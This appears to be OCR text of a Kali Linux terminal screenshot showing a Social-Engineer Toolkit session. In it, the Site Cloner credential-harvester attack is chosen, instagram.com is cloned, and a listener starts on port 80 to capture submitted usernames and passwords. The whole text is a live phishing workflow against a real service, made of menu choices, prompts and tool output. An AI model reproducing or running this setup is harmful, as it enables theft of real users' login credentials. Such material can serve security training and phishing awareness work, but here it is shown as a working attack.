 1 2 3 4 16:25
kali@kali: ~
Session Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.135.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: instagram.com
[*] Cloning the website: http://instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: